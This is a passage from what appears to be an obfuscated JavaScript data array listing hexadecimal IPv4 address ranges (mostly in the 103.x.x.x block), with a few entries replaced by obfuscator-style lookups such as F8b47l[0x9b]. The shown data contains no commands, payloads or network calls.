x676f4000,0x676f43ff],[0x676fac00,0x676fafff],[0x676ffc00,0x676fffff],[0x67701c00,0x67701fff],[0x67704800,0x67704bff],[0x67705800,0x67705fff],[0x67706c00,0x67706fff],[0x67707000,0x677077ff],[0x67708c00,0x67708fff],[0x67710400,0x677107ff],[0x67719000,0x677193ff],[0x6771dc00,0x6771dfff],[0x6771e800,0x6771efff],[0x67720400,0x677207ff],[0x67721c00,0x67721fff],[0x67724400,0x677247ff],[0x67726400,0x677267ff],[0x67729400,0x677297ff],[0x67729c00,0x67729fff],[0x6772b000,0x6772b3ff],[0x6772c120,0x6772c13f],[0x6772d400,0x6772d7ff],[0x6772ec00,0x6772efff],[0x6772f000,0x6772f3ff],[0x67731000,0x677310ff],[0x67731300,0x677313ff],[0x67733400,0x677337ff],[0x67734400,0x677347ff],[0x67735c00,0x67735fff],[0x67737800,0x67737bff],[0x67739400,0x677397ff],[0x6773f800,0x6773fbff],[0x67742800,0x67742bff],[0x67744200,0x677443ff],[0x67744c00,0x67744fff],[0x67745c00,0x67745fff],[0x67747800,0x67747bff],[0x67748000,0x677483ff],[0x67748b00,0x67748bff],[0x67749400,0x677497ff],[0x6774b800,0x6774bbff],[0x6774ce00,0x6774cfff],[0x6774dc00,0x6774dfff],[0x6774e000,0x6774e7ff],[0x67751000,0x677513ff],[0x67754800,0x67754bff],[0x67755800,0x67755bff],[0x6775bc00,0x6775bfff],[0x6775dc00,0x6775dfff],[0x67763400,0x677637ff],[0x67763800,0x67763fff],[0x67764000,0x677647ff],[0x67764800,0x67764bff],[0x67765800,0x67765bff],[0x6776ad00,0x6776adff],[0x67771c00,0x67771fff],[0x67776a00,0x67776aff],[0x67777300,0x677773ff],[0x67779c00,0x67779fff],[0x6777b400,0x6777b7ff],[0x6777c800,0x6777cbff],[0x6777e000,0x6777e3ff],[0x67783400,0x677837ff],[0x67784800,0x67784bff],[0x67785800,0x67785bff],[0x67786000,0x677867ff],[0x67788c00,0x67788fff],[0x6778c400,0x6778c7ff],[0x6778e000,0x6778e3ff],[0x67793400,0x677937ff],[0x6779a000,0x6779a7ff],[0x6779fa00,0x6779faff],[0x6779fc00,0x6779ffff],[0x677a3000,0x677a33ff],[0x677a3480,0x677a349f],[0x677ac000,0x677ac3ff],[0x677af000,0x677af3ff],[0x677b0400,0x677b07ff],[0x677b3800,0x677b3bff],[0x677b5800,0x677b5fff],[0x677b7400,0x677b77ff],[0x677bb000,0x677bb3ff],[0x677bc800,0x677bcfff],[0x677bd000,0x677bd7ff],[0x677c1800,0x677c1bff],[0x677c3000,0x677c33ff],[0x677c4000,0x677c43ff],[0x677cd400,0x677cd7ff],[0x677cd800,0x677cdbff],[0x677d1400,0x677d17ff],[0x677d2c00,0x677d2fff],[0x677d8400,0x677d87ff],[0x677da400,0x677da7ff],[0x677dc400,0x677dc7ff],[0x677dec00,0x677defff],[0x677e0000,0x677e03ff],[0x677e1000,0x677e13ff],[0x677e2c00,0x677e2fff],[0x677e6400,0x677e67ff],[0x677e7c00,0x677e7fff],[0x677e8000,0x677e87ff],[0x677ed000,0x677ed3ff],[0x67828400,0x678287ff],[0x6782a000,0x6782a3ff],[0x6782e400,0x6782e7ff],[0x67831400,0x678317ff],[0x67832400,0x678327ff],[0x67838a00,0x67838bff],[0x67839800,0x67839bff],[0x6783a800,0x6783abff],[0x6783b000,0x6783b3ff],[0x6783e000,0x6783e7ff],[0x6783f000,0x6783f3ff],[0x67841600,0x678417ff],[0x67843000,0x678433ff],[0x67843c00,0x67843fff],[0x67844000,0x67844fff],[0x67845000,0x678453ff],[0x67846800,0x67846fff],[0x67847000,0x678477ff],[0x67847800,0x67847bff],[0x6784a100,0x6784a1ff],[0x6784bc00,0x6784bfff],[0x6784d000,0x6784d7ff],[0x67850c00,0x67850fff],[0x67852800,0x67852bff],[0x67858000,0x678583ff],[0x6785e800,0x6785ebff],[0x6786c400,0x6786c7ff],[0x6786e800,0x6786e9ff],[0x67875000,0x678753ff],[0x67877c00,0x67877fff],[0x67879400,0x678797ff],[0x67879c00,0x67879fff],[0x6787a000,0x6787a7ff],[0x6787b000,0x6787b3ff],[0x6787b800,0x6787bbff],[0x6787c000,0x6787c7ff],[0x6787ec00,0x6787efff],[0x67888000,0x678883ff],[0x6788e800,0x6788ebff],[0x67893a00,0x67893bff],[0x67893c00,0x67893cff],[0x67894c00,0x67894fff],[0x67898800,0x678989ff],[0x6789b400,0x6789b7ff],[0x6789ec00,0x6789efff],[0x678a0200,0x678a03ff],[0x678a0c00,0x678a0dff],[0x678a5000,0x678a53ff],[0x678a8600,0x678a87ff],[0x678a9c00,0x678a9dff],[0x678ad000,0x678ad1ff],[0x678adc00,0x678addff],[0x678af800,0x678af9ff],[0x678b0000,0x678b03ff],[0x678b1600,0x678b17ff],[0x678b5c00,0x678b5dff],[0x678b8600,0x678b87ff],[0x678b8800,0x678b89ff],[0x678bac00,0x678badff],[0x678bcc00,0x678bcdff],[0x678bd400,0x678bd5ff],[0x678c0900,0x678c09ff],[0x678c0e00,0x678c0fff],[0x678c7e00,0x678c7fff],[0x678c8c00,0x678c8dff],[0x678c9000,0x678c91ff],[0x678c9800,0x678c99ff],[0x678cc000,0x678cc1ff],[0x678d0a00,0x678d0bff],[0x678d3a00,0x678d3bff],[0x678d8000,0x678d81ff],[0x678dba00,0x678dbbff],[0x678df200,0x678df3ff],[0x678e1c00,0x678e1dff],[0x678e3a00,0x678e3bff],[0x678e5200,0x678e53ff],[0x678e6000,0x678e61ff],[0x678e6600,0x678e67ff],[0x678e7a00,0x678e7bff],[0x678e8000,0x678e81ff],[0x678e9a00,0x678e9bff],[0x678e9c00,0x678e9dff],[0x678eac00,0x678eadff],[0x678eb400,0x678eb5ff],[0x678eba00,0x678ebbff],[0x678ebe00,0x678ebfff],[0x678edc00,0x678eddff],[0x678eea00,0x678eebff],[0x678eee00,0x678eefff],[0x678f1000,0x678f13ff],[0x678f4a00,0x678f4bff],[0x678f7c00,0x678f7dff],[0x678f8400,0x678f87ff],[0x678fae00,0x678fafff],[0x678fe400,0x678fe5ff],[0x67902800,0x679029ff],[0x67903400,0x679035ff],[0x67904200,0x679043ff],[0x67904600,0x679047ff],[0x67904800,0x679049ff],[0x67908800,0x679089ff],[0x67909e00,0x67909fff],[0x6790f000,0x6790f1ff],[0x67912a00,0x67912bff],[0x67913c00,0x67913cff],[0x67915c00,0x67915fff],[0x67916200,0x679163ff],[0x6791bc00,0x6791bfff],[0x67924800,0x679249ff],[0x67925b00,0x67925bff],[0x67927c00,0x67927fff],[0x67928a00,0x67928bff],[0x6792ec00,0x6792edff],[0x6792fc00,0x6792fcff],[0x67930c00,0x67930dff],[0x67937c00,0x67937dff],[0x6793ce00,0x6793cfff],[0x6794ae00,0x6794afff],[0x67950600,0x679507ff],[0x67951100,0x679511ff],[0x67952c00,0x67952dff],[0x67959000,0x679590ff],[0x6795d200,0x6795d3ff],[0x6795d600,0x6795d7ff],[0x6795dc00,0x6795ddff],[0x6795f200,0x6795f3ff],[0x6795f400,0x6795f7ff],[0x67960a00,0x67960bff],[0x67961800,0x679619ff],[0x67964200,0x679643ff],[0x67964800,0x679649ff],[0x67967a00,0x67967bff],[0x67967e00,0x67967fff],[0x67968000,0x679683ff],[0x67969200,0x679693ff],[0x6796a400,0x6796a5ff],[0x6796ac00,0x6796adff],[0x6796b400,0x6796b4ff],[0x6796c800,0x6796c9ff],[0x6796d600,0x6796d7ff],[0x6796d800,0x6796d9ff],[0x6796f400,0x6796f5ff],[0x67970400,0x679705ff],[0x67972d00,0x67972dff],[0x67978e00,0x67978fff],[0x67979400,0x679797ff],[0x67979e00,0x67979fff],[0x6797e400,0x6797e5ff],[0x67981900,0x679819ff],[0x67981c00,0x67981fff],[0x67983800,0x679839ff],[0x67984c00,0x67984dff],[0x67987800,0x67987bff],[0x67989800,0x679899ff],[0x6798a800,0x6798a9ff],[0x6798ba00,0x6798bbff],[0x6798be00,0x6798bfff],[0x6798c000,0x6798c1ff],[0x6798c800,0x6798c9ff],[0x6798d000,0x6798d1ff],[0x6798e000,0x6798e1ff],[0x6798f600,0x6798f7ff],[0x6798fa00,0x6798fbff],[0x67990400,0x679905ff],[0x67997200,0x679973ff],[0x67997a00,0x67997bff],[0x67998000,0x679981ff],[0x67998400,0x679985ff],[0x67999200,0x679993ff],[0x6799a000,0x6799a1ff],[0x679a1200,0x679a13ff],[0x679a1e00,0x679a1fff],[0x679a2000,0x679a21ff],[0x679a2800,0x679a29ff],[0x679a4200,0x679a43ff],[0x679aa200,0x679aa3ff],[0x679aa400,0x679aa5ff],[0x679aa800,0x679aa9ff],[0x679b0e00,0x679b0fff],[0x679b1100,0x679b11ff],[0x679b2200,0x679b23ff],[0x679b3000,0x679b31ff],[0x679b4c00,0x679b4dff],[0x679b6500,0x679b65ff],[0x679bd600,0x679bd7ff],[0x679bf800,0x679bf9ff],[0x679c1c00,0x679c1dff],[0x679c4400,0x679c45ff],[0x679c4e00,0x679c4fff],[0x679c6800,0x679c69ff],[0x679c9e00,0x679c9fff],[0x679cae00,0x679cafff],[0x679cba00,0x679cbbff],[0x679ce400,0x679ce5ff],[0x679d1e00,0x679d1fff],[0x679d8a00,0x679d8bff],[0x679dae00,0x679dafff],[0x679dd400,0x679dd5ff],[0x679dea00,0x679debff],[0x679dfe00,0x679dffff],[0x679e0000,0x679e01ff],[0x679e0800,0x679e09ff],[0x679e0f00,0x679e0f3f],[0x679e0f40,0x679e0f41],[0x679e0f4c,0x679e0f4f],[0x679e0f50,0x679e0f5f],[0x679e0f60,0x679e0f7f],[0x679e0f80,0x679e0fff],[0x679e1000,0x679e11ff],[0x679ec800,0x679ec9ff],[0x679ee000,0x679ee1ff],[0x679f5000,0x679f51ff],[0x679f7a00,0x679f7bff],[0x679f7c00,0x679f7dff],[0x679f8600,0x679f87ff],[0x679f8e00,0x679f8fff],[0x67a02000,0x67a023ff],[0x67a07000,0x67a073ff],[0x67a0f400,0x67a0f5ff],[0x67a0fe00,0x67a0ffff],[0x67a10e00,0x67a10fff],[0x67a16600,0x67a167ff],[0x67a18a00,0x67a18bff],[0x67a1d000,0x67a1d1ff],[0x67a1dc00,0x67a1ddff],[0x67a1fe00,0x67a1ffff],[0x67a20a00,0x67a20bff],[0x67a22000,0x67a221ff],[0x67a27400,0x67a275ff],[0x67a31c00,0x67a31dff],[0x67a32000,0x67a321ff],[0x67a32e00,0x67a32fff],[0x67a34a00,0x67a34bff],[F8b47l[F8b47l[0x9b]],F8b47l[0x9a]],[0x67a3b400,0x67a3b5ff],[0x67a40400,0x67a405ff],[0x67a42000,0x67a421ff],[0x67a42800,0x67a42bff],[0x67a44000,0x67a441ff],[0x67a44c00,0x67a44dff],[0x67a4b200,0x67a4b3ff],[0x67a52c00,0x67a52dff],[0x67a53400,0x67a535ff],[0x67a55200,0x67a553ff],[0x67a56e00,0x67a56fff],[0x67a61400,0x67a615ff],[0x67a63200,0x67a633ff],[0x67a63400,0x67a637ff],[0x67a65400,0x67a655ff],[0x67a68a00,0x67a68bff],[0x67a70000,0x67a701ff],[0x67a72400,0x67a725ff],[0x67a76400,0x67a765ff],[0x67a86200,0x67a863ff],[0x67a8aa00,0x67a8abff],[0x67a93200,0x67a933ff],[0x67a93e00,0x67a93fff],[0x67a96c00,0x67a96dff],[0x67a9a200,0x67a9a3ff],[0x67a9ca00,0x67a9cbff],[0x67aa0400,0x67aa05ff],[0x67aa8600,0x67aa87ff],[0x67aad400,0x67aad5ff],[0x67ab2000,0x67ab21ff],[0x67aba600,0x67aba7ff],[0x67abd600,0x67abd7ff],[0x67ac2000,0x67ac21ff],[0x67aca000,0x67aca1ff],[0x67acbf00,0x67acbfff],[0x67ad6600,0x67ad67ff],[0x67adb600,0x67adb7ff],[0x67adb800,0x67adb9ff],[0x67ae5e00,0x67ae5fff],[0x67af6300,0x67af63ff],[0x67af7200,0x67af73ff],[0x67af7600,0x67af77ff],[0x67b03400,0x67b035ff],[0x67b0de00,0x67b0dfff],[0x67b0f400,0x67b0f5ff],[0x67b11c00,0x67b11dff],[0x67b14600,0x67b147ff],[0x67b1a200,0x67b1a3ff],[0x67b23800,0x67b239ff],[0x67b2f000,0x67b2f1ff],[0x67b34c00,0x67b34fff],[0x67b4e200,0x67b4e3ff],[0x67b5ea00,0x67b5ebff],[0x67b71a00,0x67b71bff],[0x67b74200,0x67b743ff],[0x67b77a00,0x67b77bff],[0x67b77c00,0x67b77dff],[0x67b82e00,0x67b82fff],[0x67b83c00,0x67b83dff],[0x67b94e00,0x67b94fff],[0x67b95000,0x67b951ff],[0x67ba0400,0x67ba05ff],[0x67ba6c00,0x67ba6dff],[0x67ba7000,0x67ba71ff],[0x67ba8800,0x67ba89ff],[0x67ba9e00,0x67ba9fff],[0x67baa200,0x67baa2ff],[0x67bae400,0x67bae5ff],[0x67bd5c00,0x67bd5dff],[0x67bd8c00,0x67bd8dff],[0x67bd9800,0x67bd9bff],[0x67be1400,0x67be15ff],[0x67be4700,0x67be47ff],[0x67be6800,0x67be69ff],[0x67be7400,0x67be77ff],[0x67be7a00,0x67be7bff],[0x67bf6600,0x67bf67ff],[0x67bff200,0x67bff3ff],[0x67c00000,0x67c01fff],[0x67c03000,0x67c037ff],[0x67c03800,0x67c03bff],[0x67c05400,0x67c057ff],[0x67c05800,0x67c05fff],[0x67c06000,0x67c06fff],[0x67c07000,0x67c073ff],[0x67c08000,0x67c08fff],[0x67c09000,0x67c093ff],[0x67c0a400,0x67c0a7ff],[0x67c0bc00,0x67c0bfff],[0x67c0d000,0x67c0d7ff],[0x67c0d800,0x67c0dbff],[0x67c0fc00,0x67c0ffff],[0x67c12800,0x67c12fff],[0x67c17800,0x67c17bff],[0x67c18c00,0x67c18fff],[0x67c1a000,0x67c1a3ff],[0x67c1bc00,0x67c1bfff],[0x67c1c000,0x67c1c3ff],[0x67c1d400,0x67c1d7ff],[0x67c1d800,0x67c1dfff],[0x67c1e000,0x67c1efff],[0x67c21000,0x67c213ff],[0x67c36800,0x67c36bff],[0x67c37000,0x67c373ff],[0x67c39400,0x67c397ff],[0x67c39800,0x67c39bff],[0x67c3a000,0x67c3a3ff],[0x67c43000,0x67c433ff],[0x67c44000,0x67c443ff],[0x67c44800,0x67c44bff],[0x67c45800,0x67c45fff],[0x67c46000,0x67c463ff],[0x67c4a800,0x67c4abff],[0x67c4cc00,0x67c4cfff],[0x67c50000,0x67c503ff],[0x67c5b400,0x67c5b7ff],[0x67c5e400,0x67c5e7ff],[0x67c61500,0x67c615ff],[0x67c61600,0x67c617ff],[0x67c63c00,0x67c63fff],[0x67c64000,0x67c643ff],[0x67c64800,0x67c64bff],[0x67c67c00,0x67c67fff],[0x67c69c00,0x67c69fff],[0x67c6b400,0x67c6b7ff],[0x67c6c400,0x67c6c7ff],[0x67c6d800,0x67c6dfff],[0x67c6e000,0x67c6efff],[0x67c6f000,0x67c6f7ff],[0x67c7a400,0x67c7a7ff],[0x67c7c400,0x67c7c7ff],[0x67c7e400,0x67c7e7ff],[0x67c7f800,0x67c7ffff],[0x67c83400,0x67c837ff],[0x67c84000,0x67c847ff],[0x67c88800,0x67c88fff],[0x67c89000,0x67c89fff],[0x67c8a000,0x67c8bfff],[0x67c8c000,0x67c8c3ff],[0x67c8dc00,0x67c8dfff],[0x67c8e000,0x67c8ffff],[0x67c90000,0x67c90fff],[0x67c91000,0x67c917ff],[0x67c91c00,0x67c91fff],[0x67c92000,0x67c93fff],[0x67c94000,0x67c943ff],[0x67c94c00,0x67c94fff],[0x67c95000,0x67c95fff],[0x67c96000,0x67c96fff],[0x67c97000,0x67c977ff],[0x67c97800,0x67c97bff],[0x67c99800,0x67c99fff],[0x67c9a000,0x67c9bfff],[0x67c9c000,0x67c9ffff],[0x67ca0000,0x67ca1fff],[0x67ca2000,0x67ca2fff],[0x67ca3800,0x67ca3bff],[0x67ca3c00,0x67ca3dff],[0x67ca3f00,0x67ca3fff],[0x67ca4200,0x67ca43ff],[0x67ca4400,0x67ca47ff],[0x67ca4800,0x67ca49ff],[0x67ca4b00,0x67ca4bff],[0x67ca4c00,0x67ca4cff],[0x67ca4e00,0x67ca4fff],[0x67ca5000,0x67ca57ff],[0x67ca5800,0x67ca59ff],[0x67ca5a00,0x67ca5aff],[0x67ca5c00,0x67ca5fff],[0x67ca6000,0x67ca7fff],[0x67ca8000,0x67ca8fff],[0x67ca9000,0x67ca93ff],[0x67ca9800,0x67ca98ff],[0x67ca9a00,0x67ca9bff],[0x67ca9c00,0x67ca9fff],[0x67caa000,0x67cabfff],[0x67cac000,0x67cacfff],[0x67cad400,0x67cad7ff],[0x67cae400,0x67cae7ff],[0x67caec00,0x67caefff],[0x67caf000,0x67caffff],[0x67cb0000,0x67cb1fff],[0x67cb2000,0x67cb23ff],[0x67cb3800,0x67cb3bff],[0x67cb6000,0x67cb7fff],[0x67cb8000,0x67cb83ff],[0x67cb8c00,0x67cb8fff],[0x67cba400,0x67cba7ff],[0x67cba800,0x67cbabff],[0x67cbc000,0x67cbc3ff],[0x67cbc800,0x67cbcbff],[0x67cbd400,0x67cbd7ff],[0x67cbd800,0x67cbdbff],[0x67cc1800,0x67cc1bff],[0x67cc4800,0x67cc4bff],[0x67cc5800,0x67cc5bff],[0x67cc7000,0x67cc73ff],[0x67cc8800,0x67cc8fff],[0x67cc9000,0x67cc97ff],[0x67cc9800,0x67cc9bff],[0x67ccc400,0x67ccc7ff],[0x67ccd400,0x67ccd7ff],[0x67ccd800,0x67ccd9ff],[0x67cce800,0x67ccefff],[0x67cd0400,0x67cd07ff],[0x67cd0a00,0x67cd0bff],[0x67cd2800,0x67cd2fff],[0x67cd3400,0x67cd37ff],[0x67cd6c00,0x67cd6fff],[0x67cd7400,0x67cd77ff],[0x67cd7800,0x67cd79ff],[0x67cd7a00,0x67cd7aff],[0x67cd8800,0x67cd8bff],[0x67cda200,0x67cda2ff],[0x67cdbc00,0x67cdbfff],[0x67cdc000,0x67cdc7ff],[0x67cdc800,0x67cdcbff],[0x67cdec00,0x67cdefff],[0x67cdf800,0x67cdffff],[0x67ce0000,0x67ce03ff],[0x67ce2c00,0x67ce2fff],[0x67ce9400,0x67ce97ff],[0x67cf3000,0x67cf33ff],[0x67cf6800,0x67cf6bff],[0x67cfb800,0x67cfbfff],[0x67cfc000,0x67cfcfff],[0x67cfd000,0x67cfd7ff],[0x67cfdc00,0x67cfdfff],[0x67cfe400,0x67cfe7ff],[0x67cfe800,0x67cfebff],[0x67d00c00,0x67d00fff],[0x67d01000,0x67d013ff],[0x67d01c00,0x67d01fff],[0x67d02800,0x67d02fff],[0x67d03000,0x67d033ff],[0x67d17000,0x67d173ff],[0x67d18800,0x67d18bff],[0x67d1c800,0x67d1cbff],[0x67d1d000,0x67d1d3ff],[0x67d1d800,0x67d1dbff],[0x67d26000,0x67d263ff],[0x67d29c00,0x67d29fff],[0x67d2a400,0x67d2a7ff],[0x67d2a800,0x67d2afff],[0x67d2b000,0x67d2bfff],[0x67d2d800,0x67d2dbff],[0x67d32c00,0x67d32fff],[0x67d36000,0x67d363ff],[0x67d39c00,0x67d39fff],[0x67d3a400,0x67d3a7ff],[0x67d3dc00,0x67d3dfff],[0x67d3e000,0x67d3e3ff],[0x67d3f800,0x67d3fbff],[0x67d40000,0x67d40fff],[0x67d42c00,0x67d42fff],[0x67d43000,0x67d433ff],[0x67d45400,0x67d457ff],[0x67d46400,0x67d467ff],[0x67d46c00,0x67d46fff],[0x67d4a400,0x67d4a7ff],[0x67d4c400,0x67d4c7ff],[0x67d4c800,0x67d4cbff],[0x67d4e400,0x67d4e7ff],[0x67d4fc00,0x67d4ffff],[0x67d52800,0x67d52fff],[0x67d53000,0x67d53fff],[0x67d54000,0x67d55fff],[0x67d56000,0x67d563ff],[0x67d58400,0x67d587ff],[0x67d58800,0x67d58fff],[0x67d59000,0x67d59fff],[0x67d5a000,0x67d5bfff],[0x67d5c400,0x67d5c7ff],[0x67d5e200,0x67d5e3ff],[0x67d5e800,0x67d5e9ff],[0x67d63000,0x67d633ff],[0x67d65400,0x67d657ff],[0x67d6d400,0x67d6d7ff],[0x67d6f000,0x67d6f7ff],[0x67d71c00,0x67d71fff],[0x67d72000,0x67d727ff],[0x67d72c00,0x67d72fff],[0x67d73000,0x67d733ff],[0x67d76400,0x67d767ff],[0x67d76c00,0x67d76fff],[0x67d77400,0x67d777ff],[0x67d77800,0x67d77bff],[0x67d78c00,0x67d78fff],[0x67d80400,0x67d807ff],[0x67d80800,0x67d80fff],[0x67d81000,0x67d81fff],[0x67d82000,0x67d82fff],[0x67d84000,0x67d843ff],[0x67d86c00,0x67d86fff],[0x67d88800,0x67d88bff],[0x67d89800,0x67d89bff],[0x67d89c00,0x67d89dff],[0x67d8e000,0x67d8e3ff],[0x67d8f000,0x67d8ffff],[0x67d90000,0x67d93fff],[0x67d9a800,0x67d9abff],[0x67d9b400,0x67d9b7ff],[0x67d9b800,0x67d9bfff],[0x67d9c000,0x67d9cfff],[0x67da0800,0x67da0fff],[0x67da1000,0x67da17ff],[0x67da1c00,0x67da1fff],[0x67da2000,0x67da3fff],[0x67da4000,0x67da5fff],[0x67dab200,0x67dab3ff],[0x67dac000,0x67dacfff],[0x67dad000,0x67dad7ff],[0x67dad800,0x67dadbff],[0x67db1800,0x67db1fff],[0x67db2000,0x67db27ff],[0x67db4000,0x67db43ff],[0x67db5400,0x67db57ff],[0x67db5800,0x67db5fff],[0x67db6000,0x67db67ff],[0x67dbb000,0x67dbb3ff],[0x67dbb800,0x67dbbbff],[0x67dc3000,0x67dc3fff],[0x67dc4000,0x67dc43ff],[0x67dc5c00,0x67dc5fff],[0x67dc6000,0x67dc6fff],[0x67dc7400,0x67dc77ff],[0x67dc7800,0x67dc7fff],[0x67dc8000,0x67dc8fff],[0x67dc9000,0x67dc97ff],[0x67dc9800,0x67dc9bff],[0x67dca000,0x67dcbfff],[0x67dcc000,0x67dcc7ff],[0x67dcc800,0x67dccbff],[0x67dcf000,0x67dcffff],[0x67dd0000,0x67dd1fff],[0x67dd2000,0x67dd2fff],[0x67dd3000,0x67dd33ff],[0x67dd5800,0x67dd5fff],[0x67dd6000,0x67dd7fff],[0x67dd8000,0x67ddbfff],[0x67ddc000,0x67ddcfff],[0x67de0000,0x67de0fff],[0x67de1000,0x67de13ff],[0x67de1800,0x67de1fff],[0x67de2000,0x67de3fff],[0x67de4000,0x67de7fff],[0x67de8000,0x67debfff],[0x67dec000,0x67dedfff],[0x67dee000,0x67dee7ff],[0x67dee800,0x67deebff],[0x67def000,0x67def7ff],[0x67df1000,0x67df1fff],[0x67df2000,0x67df3fff],[0x67df4000,0x67df5fff],[0x67df6000,0x67df6fff],[0x67df7000,0x67df77ff],[0x67df7c00,0x67df7fff],[0x67df8000,0x67df87ff],[0x67df8c00,0x67df8fff],[0x67df9000,0x67df9fff],[0x67dfa000,0x67dfafff],[0x67dfb000,0x67dfb7ff],[0x67dfbc00,0x67dfbfff],[0x67dfc000,0x67dfffff],[0x67e00000,0x67e003ff],[0x67e02800,0x67e02fff],[0x67e03c00,0x67e03fff],[0x67e0dc00,0x67e0dfff],[0x67e0e000,0x67e0e7ff],[0x67e0e800,0x67e0ebff],[0x67e11200,0x67e112ff],[0x67e15700,0x67e157ff],[0x67e21000,0x67e213ff],[0x67e22800,0x67e22bff],[0x67e23900,0x67e239ff],[0x67e23a00,0x67e23bff],[0x67e23c00,0x67e23fff],[0x67e25000,0x67e253ff],[0x67e27400,0x67e275ff],[0x67e28400,0x67e287ff],[0x67e29c00,0x67e29fff],[0x67e2b400,0x67e2b7ff],[0x67e2c400,0x67e2c7ff],[0x67e33000,0x67e333ff],[0x67e34800,0x67e34fff],[0x67e35000,0x67e353ff],[0x67e36400,0x67e367ff],[0x67e37800,0x67e37bff],[0x67e38400,0x67e387ff],[0x67e38800,0x67e38bff],[0x67e3c400,0x67e3c7ff],[0x67e3cc00,0x67e3cfff],[0x67e3d400,0x67e3d7ff],[0x67e3e400,0x67e3e7ff],[0x67e40c00,0x67e40fff],[0x67e45800,0x67e45bff],[0x67e48800,0x67e48bff],[0x67e4a000,0x67e4a3ff],[0x67e4b000,0x67e4b3ff],[0x67e4cc00,0x67e4cfff],[0x67e4d000,0x67e4d3ff],[0x67e4e400,0x67e4e7ff],[0x67e4e800,0x67e4ebff],[0x67e51400,0x67e517ff],[0x67e53c00,0x67e53fff],[0x67e58800,0x67e58bff],[0x67e59400,0x67e597ff],[0x67e5ac00,0x67e5afff],[0x67e5d400,0x67e5d7ff],[0x67e5d800,0x67e5dfff],[0x67e5e400,0x67e5e7ff],[0x67e5ec00,0x67e5efff],[0x67e5f000,0x67e5f3ff],[0x67e60000,0x67e603ff],[0x67e61c00,0x67e61fff],[0x67e62c00,0x67e62fff],[0x67e66000,0x67e663ff],[0x67e66e00,0x67e66fff],[0x67e6c400,0x67e6c7ff],[0x67e6c800,0x67e6cfff],[0x67e6d400,0x67e6d7ff],[0x67e6ec00,0x67e6efff],[0x67e71000,0x67e717ff],[0x67e74000,0x67e747ff],[0x67e7b400,0x67e7b7ff],[0x67e7b800,0x67e7bbff],[0x67e7f400,0x67e7f7ff],[0x67e80400,0x67e807ff],[0x67e89000,0x67e893ff],[0x67e8a600,0x67e8a7ff],[0x67e8bc00,0x67e8bfff],[0x67e90400,0x67e907ff],[0x67e92c00,0x67e92fff],[0x67e93400,0x67e937ff],[0x67e96800,0x67e96bff],[0x67e98000,0x67e983ff],[0x67e98800,0x67e98bff],[0x67e9a200,0x67e9a3ff],[0x67e9e400,0x67e9e7ff],[0x67ea0000,0x67ea03ff],[0x67ea1400,0x67ea17ff],[0x67ea3800,0x67ea3bff],[0x67ea8000,0x67ea83ff],[0x67eaac00,0x67eaafff],[0x67eab400,0x67eab7ff],[0x67eaf400,0x67eaf7ff],[F8b47l[F8b47l[0x9d]],F8b47l[0x9c]],[F8b47l[F8b47l[0x9f]],F8b47l[0x9e]],[0x67eb3000,0x67eb33ff],[0x67eb3800,0x67eb3fff],[0x67eb5000,0x67eb57ff],[0x67eb6400,0x67eb67ff],[0x67eb8000,0x67eb8fff],[0x67eb9000,0x67eb97ff],[0x67ebb800,0x67ebbbff],[0x67ebc000,0x67ebc3ff],[0x67ebc800,0x67ebcbff],[0x67ebdc00,0x67ebdfff],[0x67ebe000,0x67ebffff],[0x67ec0000,0x67ec3fff],[0x67ec4000,0x67ec5fff],[0x67ec6000,0x67ec63ff],[0x67ec7400,0x67ec75ff],[0x67ec7800,0x67ec7bff],[0x67ecb800,0x67ecbbff],[0x67ecdc00,0x67ecdfff],[0x67ece800,0x67ecebff],[0x67ecf000,0x67ecffff],[0x67ed0000,0x67ed0fff],[0x67ed1800,0x67ed1fff],[0x67ed4400,0x67ed47ff],[0x67ed5800,0x67ed5bff],[0x67ed5c00,0x67ed5dff],[0x67ed9800,0x67ed9bff],[0x67edb000,0x67edbfff],[0x67edc000,0x67edffff],[0x67ee0000,0x67ee07ff],[0x67ee1000,0x67ee1fff],[0x67ee2000,0x67ee2fff],[0x67ee3000,0x67ee37ff],[0x67ee3800,0x67ee3bff],[0x67ee5800,0x67ee5fff],[0x67ee6000,0x67ee63ff],[0x67ee8400,0x67ee87ff],[0x67ee8c00,0x67ee8fff],[0x67ee9000,0x67ee93ff],[0x67ee9800,0x67ee99ff],[0x67eea000,0x67eebfff],[0x67eec400,0x67eec7ff],[0x67eecc00,0x67eecfff],[0x67eefc00,0x67eeffff],[0x67ef0000,0x67ef03ff],[0x67ef2c00,0x67ef2fff],[0x67ef4400,0x67ef47ff],[0x67ef9800,0x67ef9fff],[0x67efb400,0x67efb7ff],[0x67efb800,0x67efbbff],[0x67efc000,0x67efc7ff],[0x67efcc00,0x67efcfff],[0x67efd000,0x67efd3ff],[0x67efe000,0x67efe3ff],[0x67eff400,0x67eff7ff],[0x67f01000,0x67f013ff],[0x67f02400,0x67f027ff],[0x67f02a00,0x67f02bff],[0x67f04800,0x67f04bff],[0x67f05400,0x67f057ff],[0x67f07c00,0x67f07fff],[0x67f0ac00,0x67f0afff],[0x67f0bc00,0x67f0bfff],[0x67f0c900,0x67f0c9ff],[0x67f0ca00,0x67f0cbff],[0x67f0f400,0x67f0f7ff],[0x67f10c00,0x67f10fff],[0x67f14800,0x67f14bff],[0x67f15c00,0x67f15fff],[0x67f16000,0x67f163ff],[0x67f1a000,0x67f1a3ff],[0x67f1ac00,0x67f1adff],[0x67f1b800,0x67f1bfff],[0x67f1dc00,0x67f1dfff],[0x67f24000,0x67f243ff],[0x67f28000,0x67f287ff],[0x67f2a000,0x67f2a3ff],[0x67f2a800,0x67f2afff],[0x67f2b000,0x67f2b3ff],[0x67f2c800,0x67f2cbff],[0x67f2d400,0x67f2d7ff],[0x67f2dc00,0x67f2dfff],[0x67f2f000,0x67f2f3ff],[0x67f38800,0x67f38bff],[0x67f3fc00,0x67f3ffff],[0x67f41000,0x67f413ff],[0x67f41a00,0x67f41bff],[0x67f43a00,0x67f43bff],[0x67f43c00,0x67f43fff],[0x67f44000,0x67f44fff],[0x67f45000,0x67f457ff],[0x67f4a400,0x67f4a7ff],[0x67f4e800,0x67f4ebff],[0x67f4fc00,0x67f4ffff],[0x67f51700,0x67f517ff],[0x67f51800,0x67f519ff],[0x67f53400,0x67f537ff],[0x67f53c00,0x67f53fff],[0x67f55000,0x67f553ff],[0x67f57c00,0x67f57fff],[0x67f58000,0x67f583ff],[0x67f60800,0x67f60fff],[0x67f67800,0x67f67fff],[0x67f68400,0x67f687ff],[0x67f69800,0x67f69fff],[0x67f7a800,0x67f7afff],[0x67f7b000,0x67f7b3ff],[0x67f7bf00,0x67f7bfff],[0x67f7c800,0x67f7cbff],[0x67f7d400,0x67f7d7ff],[0x67f